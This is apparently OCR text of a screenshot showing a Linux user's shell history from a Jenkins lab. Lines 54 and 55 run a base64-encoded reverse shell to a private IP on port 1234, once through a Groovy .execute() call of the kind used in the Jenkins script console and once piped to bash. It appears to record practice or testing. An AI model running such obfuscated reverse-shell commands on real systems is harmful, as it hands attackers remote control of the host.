 zgsfsys@ubuntu: ~
48 ifconfig
49 reboot
50 ping 192.168.11.129
51 vim /etc/default/jenkins
52 sudo vim /etc/default/jenkins
53 sudo systemctl restart jenkins
54 println "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE
= | base64 --decode | bash ".execute().text
55 echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE= | base6
4 --decode | bash
56 sudo su
57 history
58 sudo su
59 ls
60 sudo su
61 ls
62 cd ..
63 ls
64 cd ..
65 ls
66 sudo sy
67 sudo su
68 history
zgsfsys@ubuntu:~$